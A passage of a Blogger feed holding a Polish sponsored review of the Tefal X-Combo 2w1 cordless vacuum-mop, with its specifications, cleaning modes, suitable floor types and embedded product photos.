CBFxDu\/s72-c\/_fot4669.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5986847349884298468"},"published":{"$t":"2024-06-10T12:33:00.001+02:00"},"updated":{"$t":"2024-06-10T12:41:00.374+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"X-Combo 2w1 od marki Tefal- recenzja odkurzacza bezprzewodowego myjącego"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9wXb9scDjYlNJeHXjhL9KmAnrd5MngW4eX4JX2RZWPuxnDgDU0NirNHPdQGGAMKE0eRE6pgSYIQ0ZisllBxwwmBSTUGdQQ7LcWDaYqbaK5mAOQWfh7ZfoOptA5xhsw5tzDpLWzX3MkrUjMp7P-zGVEaDgUBkYOqqyZEWiLJQ83Ka8yPt1sNobmWAHZ8kt\/s1280\/zarazwracampl.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1_\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9wXb9scDjYlNJeHXjhL9KmAnrd5MngW4eX4JX2RZWPuxnDgDU0NirNHPdQGGAMKE0eRE6pgSYIQ0ZisllBxwwmBSTUGdQQ7LcWDaYqbaK5mAOQWfh7ZfoOptA5xhsw5tzDpLWzX3MkrUjMp7P-zGVEaDgUBkYOqqyZEWiLJQ83Ka8yPt1sNobmWAHZ8kt\/s16000\/zarazwracampl.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EProdukt został udostępniony do testowania przez Groupe SEB Polska sp. z o.o. w ramach promocji \"Testuj z TEFAL\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOdkurzacze bezprzewodowe myjące zyskują coraz większą popularność wśród użytkowników poszukujących efektywnych i wielofunkcyjnych rozwiązań do sprzątania swoich domów.\u0026nbsp;\u003Ca name='more'\u003E\u003C\/a\u003EW obliczu szybko postępującej technologii, producenci prześcigają się w dostarczaniu urządzeń, które nie tylko odkurzają, ale również myją podłogi, oszczędzając tym samym czas i wysiłek. W tej recenzji przyjrzymy się jednemu z najnowszych modeli na rynku- \u003Cb\u003E\u003Ca href=\"https:\/\/www.tefal.pl\/p\/odkurzacz-bezprzewodowy-mopujacy-tefal-x-combo-2w1-gf3039\/2211401212\" target=\"_blank\"\u003ETefal X-Combo 2w1\u003C\/a\u003E\u003C\/b\u003E, analizując jego wydajność, funkcjonalność oraz wygodę użytkowania. Czy ten odkurzacz myjący rzeczywiście spełnia obietnice producenta i staje się niezbędnym elementem domowego wyposażenia?\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybrać urządzenie 2w1\u003C\/h2\u003EWybór urządzenia 2w1, takiego jak odkurzacz bezprzewodowy myjący, niesie ze sobą szereg korzyści, które mogą znacząco ułatwić codzienne obowiązki domowe. Poznaj kilka powodów, dla których warto zainwestować w tego typu sprzęt!\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EOszczędność czasu i wysiłku:\u003C\/b\u003E Urządzenie 2w1 pozwala jednocześnie odkurzać i myć podłogi, co eliminuje konieczność wykonywania tych dwóch czynności oddzielnie, dzięki temu sprzątanie staje się szybsze i mniej męczące.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWszechstronność: \u003C\/b\u003EUrządzenia są zaprojektowane do pracy na różnych powierzchniach, co sprawia, że są niezwykle uniwersalne. Niezależnie od rodzaju podłogi w domu, jedno urządzenie może spełnić wszystkie potrzeby.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKompaktowość i oszczędność miejsca: \u003C\/b\u003EPosiadanie jednego urządzenia zamiast dwóch (odkurzacza i mopa) pozwala zaoszczędzić miejsce w domu. Jest to szczególnie korzystne dla osób mieszkających na mniejszych przestrzeniach.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEfektywność sprzątania: \u003C\/b\u003ENowoczesne odkurzacze myjące są wyposażone w zaawansowane technologie, które zapewniają skuteczne usuwanie brudu i kurzu, a także dokładne mycie podłóg. Wiele modeli posiada funkcje automatycznego dostosowywania mocy ssania i ilości wody do rodzaju podłogi.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEkonomia:\u003C\/b\u003E Inwestycja w jedno urządzenie zamiast dwóch może być bardziej opłacalna finansowo. Ponadto, nowoczesne modele często oferują niższe koszty eksploatacji dzięki energooszczędnym technologiom.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHigiena: \u003C\/b\u003EUrządzenia 2w1 często są wyposażone w systemy filtracji, które pomagają w zatrzymywaniu alergenów i drobnych cząsteczek kurzu, co przyczynia się do zdrowszego środowiska domowego.\u003C\/li\u003E\u003C\/ol\u003EOdkurzacze myjące 2w1 to wygodne, wszechstronne i efektywne rozwiązania, które mogą znacząco usprawnić proces sprzątania, oszczędzając czas, miejsce i pieniądze, jednocześnie zapewniając wysoką jakość higieny w domu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ETefal X-Combo 2w1 - specyfikacja\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProducent: Tefal\u003C\/li\u003E\u003Cli\u003ESeria: X-Combo 2w1\u003C\/li\u003E\u003Cli\u003EModel: GF3039\u003C\/li\u003E\u003Cli\u003ECena urządzenia: 1199 zł\u003C\/li\u003E\u003Cli\u003ERodzaj produktu: odkurzacz bezprzewodowy myjący\u003C\/li\u003E\u003Cli\u003EMoc: 215 W\u003C\/li\u003E\u003Cli\u003EKontrola mocy: tak\u003C\/li\u003E\u003Cli\u003EFunkcje: odkurzanie, mycie, odkurzanie+mycie\u003C\/li\u003E\u003Cli\u003EPojemność zbiornika na kurz: 0,55l\u003C\/li\u003E\u003Cli\u003EPojemność zbiornika na wodę: 0,25l\u003C\/li\u003E\u003Cli\u003ECzas ładowania: 4h\u003C\/li\u003E\u003Cli\u003ERodzaj baterii: Litowo-jonowa\u003C\/li\u003E\u003Cli\u003EWaga baterii: 450g\u003C\/li\u003E\u003Cli\u003EPoziom głośności: 79 dB(A)\u003C\/li\u003E\u003Cli\u003EWaga: 3,5 kg\u003C\/li\u003E\u003Cli\u003EUchwyt do przenoszenia: tak\u003C\/li\u003E\u003Cli\u003EDodatkowe akcesoria w zestawie: ✓ ściereczki do odkurzania na sucho, ✓ ściereczki do wszystkich rodzajów podłóg, ✓ ściereczki do uporczywych zabrudzeń, ✓ filtr zmywalny, ✓ podstawa z uchwytem na ściereczki\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqD4gwXT3-zKcHmDRYPR1Ddldj9YKbbUpfC_yTQV3Pgq8Jlw8iI8ipCqUhan2lcGHzT0X8ttYdpIQ8_euxQOpHu6Y7WQtAbr9YpqvNMV_q9ln0uBS0BY_DYq4a1TF_E-tSfHNjQCSKT6WjnsKy9lIshzmuOdBkjD66At1ATTVCu0ADqLLF4WRxZma4u-Mp\/s500\/4.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"142\" data-original-width=\"500\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqD4gwXT3-zKcHmDRYPR1Ddldj9YKbbUpfC_yTQV3Pgq8Jlw8iI8ipCqUhan2lcGHzT0X8ttYdpIQ8_euxQOpHu6Y7WQtAbr9YpqvNMV_q9ln0uBS0BY_DYq4a1TF_E-tSfHNjQCSKT6WjnsKy9lIshzmuOdBkjD66At1ATTVCu0ADqLLF4WRxZma4u-Mp\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ETefal X-Combo 2w1- nowoczesność i wygoda\u003C\/h2\u003ETefal X-Combo 2w1 to bezprzewodowy odkurzacz z technologią aktywnego mopowania AeroSpin Mop, który umożliwia jednoczesne odkurzanie i mycie podłóg. Dzięki niemu Twój dom będzie lśnił czystością, a sprzątanie stanie się szybsze i bardziej efektywne.\u003Cbr \/\u003E\u003Cbr \/\u003EPoznaj aż 3 sposoby sprzątania:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjynS3tyyYKvPgVgAnlmIFr_K26vVRlUYbKXsocqgb-_C0XGcSqke_U9kMN3pTQTvvFPmfLrlx_jDN1nLW17BPhQfRDSwHBtjxTZcy_gOr7bL6-D79ShMJd9coyr9eMnL2wA6ui_lfOBNy8BV4MQldgB7x1RZrFaycHF8k53_ZILVgef3JMMvzsxY_tN3IA\/s2240\/Tefal%20X-Combo%202w1%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjynS3tyyYKvPgVgAnlmIFr_K26vVRlUYbKXsocqgb-_C0XGcSqke_U9kMN3pTQTvvFPmfLrlx_jDN1nLW17BPhQfRDSwHBtjxTZcy_gOr7bL6-D79ShMJd9coyr9eMnL2wA6ui_lfOBNy8BV4MQldgB7x1RZrFaycHF8k53_ZILVgef3JMMvzsxY_tN3IA\/s16000\/Tefal%20X-Combo%202w1%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Eaktywne mopowanie - AEROSPIN MOP\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ETefal X-Combo 2w1 skutecznie czyści podłogi, w tym nawet zaschnięte plamy, z prędkością do 5 obrotów na sekundę. Dzięki tej technologii, żadna plama nie jest wyzwaniem.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH5kt5Rnr4vyoTvB3s0regfCi8ZKceYiqU7h2fyjVy0A6yCDPaRboFW8Iz1cUG-FG63Gc1IocBFT50olBItifVl3sJeKf3a9lDu27WA33CruXDvacBZbsFlGnT28Tqn325UHFe41geq3Jd_4frTIVmHbycqtnqKLr_eW-sv1h-ulGpHWEvBlPOuLtMgYci\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-13.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH5kt5Rnr4vyoTvB3s0regfCi8ZKceYiqU7h2fyjVy0A6yCDPaRboFW8Iz1cUG-FG63Gc1IocBFT50olBItifVl3sJeKf3a9lDu27WA33CruXDvacBZbsFlGnT28Tqn325UHFe41geq3Jd_4frTIVmHbycqtnqKLr_eW-sv1h-ulGpHWEvBlPOuLtMgYci\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Ewysoka moc ssąca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZ mocą 215W, Tefal X-Combo 2w1 zapewnia skuteczne zbieranie wszelkich zabrudzeń. Dodatkowo, tryb BOOST pozwala na zwiększenie mocy ssącej za pomocą jednego przycisku, idealnie sprawdzając się przy trudniejszych zadaniach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7iRiu4U9jSqiCfh6DNijE-Wtoh0uSpkknt01SQlyhjE1VB3oTuJJ6oymwSFJxPV5lgd_JzgxouURXxJqBEzaTEiwWvjhrPbUaAnygZlXqXJgbQ5kQRMCbv5bun3nCS3eqRjd6V-MlUfFVjaKRkocGI3JV2_fkLgQZtv3G4WRfrgiE0ftVmNOteL88tBf\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1 tryb Boost\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7iRiu4U9jSqiCfh6DNijE-Wtoh0uSpkknt01SQlyhjE1VB3oTuJJ6oymwSFJxPV5lgd_JzgxouURXxJqBEzaTEiwWvjhrPbUaAnygZlXqXJgbQ5kQRMCbv5bun3nCS3eqRjd6V-MlUfFVjaKRkocGI3JV2_fkLgQZtv3G4WRfrgiE0ftVmNOteL88tBf\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Ewytrzymała wymienna bateria\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E6-ogniwowy akumulator litowo-jonowy\u003C\/b\u003E zapewnia \u003Cb\u003Edo 110 minut\u003C\/b\u003E pracy bez przerwy. Zapomnij o ograniczeniach związanych z kablem, gdyż X-Combo 2w1 oferuje bezprzewodowe sprzątanie przez długi czas, gwarantując wygodę i swobodę ruchu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgk7BMuHkaqkPAJOIzcOjw87eANUOIObMMBusu8vPvOKZ_GN7u4IVoll2yDsWaGb2yWT_2WC35saKRPAWqR71zwL3E35YjVzbWdcnEDfs8FihxKmz9j82YshZqb3sk7rWPMjbiiT4dRoeeAYkEspYZsS_Zrw65T2lbKeJwYgMMZ3k8Oh0rs4qj7JztaGm\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgk7BMuHkaqkPAJOIzcOjw87eANUOIObMMBusu8vPvOKZ_GN7u4IVoll2yDsWaGb2yWT_2WC35saKRPAWqR71zwL3E35YjVzbWdcnEDfs8FihxKmz9j82YshZqb3sk7rWPMjbiiT4dRoeeAYkEspYZsS_Zrw65T2lbKeJwYgMMZ3k8Oh0rs4qj7JztaGm\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDzięki Tefal X-Combo 2w1, sprzątanie staje się proste i przyjemne. To innowacyjne rozwiązanie zapewnia najwyższą skuteczność i wygodę użytkowania, sprawiając, że Twój dom będzie zawsze czysty i zadbany.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EFunkcje odkurzacza bezprzewodowgo myjącego Tefal X-Combo 2w1\u003C\/h2\u003EW dzisiejszych czasach efektywność i wygoda sprzątania są kluczowe dla wielu osób, dlatego innowacyjne rozwiązania takie jak Tefal X-Combo 2w1 stają się coraz bardziej popularne. Ten bezprzewodowy odkurzacz oferuje zaawansowaną technologię, która umożliwia jednoczesne odkurzanie i mycie podłóg.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7uT_R52fzvknzbZ-zc3d8tQPsRPNHzJWk4lJoC-LXlVPW3pmRrxrAtTGp3ZPrKwQdaNCYFGCnD1THbkAQEjIM9HGC1fwSBkxYgm78usz2huxkLrLEfKTQ3eI-RQQRDS-vgjTAJAku93FsefpLJ_JVr3q743iiWKIWxjc4wWssxsOmS2Mdc6HSiOXdojJh\/s2240\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7uT_R52fzvknzbZ-zc3d8tQPsRPNHzJWk4lJoC-LXlVPW3pmRrxrAtTGp3ZPrKwQdaNCYFGCnD1THbkAQEjIM9HGC1fwSBkxYgm78usz2huxkLrLEfKTQ3eI-RQQRDS-vgjTAJAku93FsefpLJ_JVr3q743iiWKIWxjc4wWssxsOmS2Mdc6HSiOXdojJh\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzyjrzyjmy się bliżej funkcjom i zaletom tego urządzenia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Efunkcja mycia (wet)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ETefal X-Combo doskonale nadaje się do mycia twardych podłóg i usuwania plam. W trybie mycia, urządzenie pracuje bez funkcji odkurzania, co zapewnia cichszą pracę. Możesz cieszyć się skutecznym sprzątaniem przez nawet 110 minut bez przerwy!\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Efunkcja odkurzania (dry)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ETen tryb jest idealny do zbierania kurzu i innych zabrudzeń. X-Combo 2w1 działa wtedy jako tradycyjny odkurzacz, bez funkcji mopowania, oferując niezawodną wydajność.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Efunkcja mycia i odkurzania (wet\u0026amp;dry)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDzięki tej funkcji Tefal X-Combo 2w1 jednocześnie zbiera zabrudzenia i usuwa plamy na wszystkich typach twardych podłóg, co pozwala zaoszczędzić czas i zwiększyć efektywność sprzątania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaaD6VMZrDc9mfjQu1vzTcrGXNo1ibuI6rT5EuWb0WEXbO0lIySWXZzlx49RU_NdRratypBIpWHYrx6Hji451Re0PfECT1WJ-GvBcRW5hAtS6lUJnOZgQ2uV7r_vE4MuvL8mKs82RNdVKS2M_48g6MRKJe0c_olBhTfQjW2G3Lz1zscqffvBj5T7Qqd9Oi\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-19.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaaD6VMZrDc9mfjQu1vzTcrGXNo1ibuI6rT5EuWb0WEXbO0lIySWXZzlx49RU_NdRratypBIpWHYrx6Hji451Re0PfECT1WJ-GvBcRW5hAtS6lUJnOZgQ2uV7r_vE4MuvL8mKs82RNdVKS2M_48g6MRKJe0c_olBhTfQjW2G3Lz1zscqffvBj5T7Qqd9Oi\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-19.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDo jakich powierzchni nadaje się ten sprzęt?\u003C\/h2\u003E\u003Cdiv\u003ETefal X-Combo 2w1 to wszechstronne urządzenie, które doskonale radzi sobie z różnymi typami powierzchni. Dzięki zaawansowanej technologii i różnorodnym trybom pracy, odkurzacz ten sprawdzi się w każdym domu, zapewniając dokładne i efektywne sprzątanie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto szczegółowy przegląd powierzchni, do których nadaje się Tefal X-Combo:\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPodłogi twarde\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cu\u003EKamień, vinyl, linoleum\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EDuża gęstość włókien mikrofibry i nylonu w trybie aktywnego mopowania zapewnia skuteczne usuwanie zaschniętych plam i brudu.\u003C\/li\u003E\u003Cli\u003EOptymalna ilość dozowanej wody gwarantuje dokładne mycie bez nadmiernego nawilżania podłogi.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDelikatne podłogi\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cu\u003EParkiet, podłogi ceramiczne\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EŚrednia gęstość włókien mikrofibry i nylonu zapewnia delikatne, ale skuteczne czyszczenie, chroniąc powierzchnię przed uszkodzeniami.\u003C\/li\u003E\u003Cli\u003ETryb mycia i odkurzania jednocześnie (WET\u0026amp;DRY) pozwala na szybkie i efektywne sprzątanie, zachowując przy tym bezpieczeństwo delikatnych podłóg.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWszystkie typy podłóg\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cu\u003EOdkurzanie na sucho\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ENiska gęstość włókien mikrofibry i nylonu jest idealna do zbierania drobnego kurzu i zabrudzeń na każdej powierzchni.\u003C\/li\u003E\u003Cli\u003ETryb odkurzania (DRY) zapewnia dokładne czyszczenie, bez funkcji mopowania, co jest idealne do szybkiego usuwania kurzu i drobnych zanieczyszczeń.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDmrIz6hpTsGOvusBKQyEzTEMltuIe8wFnsq_mRbczIsSEY7Rq3EAbXSFSTxA2llN52Y0OzreDqmjFv_PcNgDYLCWoOpZ2G0sXs0HNBOIQ9TYujK7BZQhsxT_18Dj5zElm4qCMjsaipF2LEZim6vaQrkkxoMWSOtw5ZOyog2EotGluIAcKR1nqhLQTnsIP\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDmrIz6hpTsGOvusBKQyEzTEMltuIe8wFnsq_mRbczIsSEY7Rq3EAbXSFSTxA2llN52Y0OzreDqmjFv_PcNgDYLCWoOpZ2G0sXs0HNBOIQ9TYujK7BZQhsxT_18Dj5zElm4qCMjsaipF2LEZim6vaQrkkxoMWSOtw5ZOyog2EotGluIAcKR1nqhLQTnsIP\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHMzC9XfkW8xkRnHFvvr1HRb1HssB7VCwLjiYg-XUc8ftVhMidmGzIq21t1SUJWrVRc5UPH3XMkP4LfGSoNzfbFKaZ5N4Tehc2RJ2CfLSuMQT4vhoLlY34YZlzWLv3LKJoteb5wO951Jb9o_LGSp84nrUgEAYhS5g4VCG6I4CtXyMusWeEkeqGTKg-tmrp\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHMzC9XfkW8xkRnHFvvr1HRb1HssB7VCwLjiYg-XUc8ftVhMidmGzIq21t1SUJWrVRc5UPH3XMkP4LfGSoNzfbFKaZ5N4Tehc2RJ2CfLSuMQT4vhoLlY34YZlzWLv3LKJoteb5wO951Jb9o_LGSp84nrUgEAYhS5g4VCG6I4CtXyMusWeEkeqGTKg-tmrp\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZz7WvrD59vP5KLzaJpyWETw2UxJ_i6l1li7Y_sLcujjbPpqA8JmMfoRfApwn8McXOFgq4kbDceq5bZyfjsJaqXkxxuaogOuxAeDwGird1zG5uBSONqZ29lYy2N58MHOthrJUIKwZ4BBNhyzPAxdTuc8qHAGjFJRpAt2td-F4god9iYEFX5TE4sMS2EJK\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-17.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZz7WvrD59vP5KLzaJpyWETw2UxJ_i6l1li7Y_sLcujjbPpqA8JmMfoRfApwn8McXOFgq4kbDceq5bZyfjsJaqXkxxuaogOuxAeDwGird1zG5uBSONqZ29lYy2N58MHOthrJUIKwZ4BBNhyzPAxdTuc8qHAGjFJRpAt2td-F4god9iYEFX5TE4sMS2EJK\/s16000\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhle7qbktADtIC12DcAFq_MbdYzHVpHfvDB8OC0h-eIqQMeuL6fzudaU1Cm1boC-pf1iu2KkSxdm9K2UwQ28YlcxfPQpckp3TkjXzqc55sjKB-AREMGfnQ_2LdFt_pn2IArdcs_KXLfPWromW1Yc0Z056AMxZV802MibMBAvmtMaiuklaiaos4G4yQfeeUC\/s1280\/odkurzacz%20bezprzewodowy%20mopuj%C4%85cy%20Tefal%20X-Combo%202w1_-18.jpg\"\u003E\u003Cimg alt=\"odkurzacz bezprzewodowy mopujący Tefal X-Combo 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" 